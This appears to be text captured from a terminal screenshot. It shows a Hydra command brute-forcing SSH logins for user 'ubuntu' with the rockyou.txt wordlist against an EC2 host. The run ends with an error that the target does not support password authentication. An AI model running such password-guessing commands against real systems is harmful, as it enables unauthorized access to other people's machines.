 ubuntu@ip-10-192-11-219: ~
ubuntu@ip-10-192-11-219:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-224-124-119.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-01-02 03:10:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-224-124-119.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.99:22/ does not support password authentication.
ubuntu@ip-10-192-11-219:~$
00:10
02/01/2023
4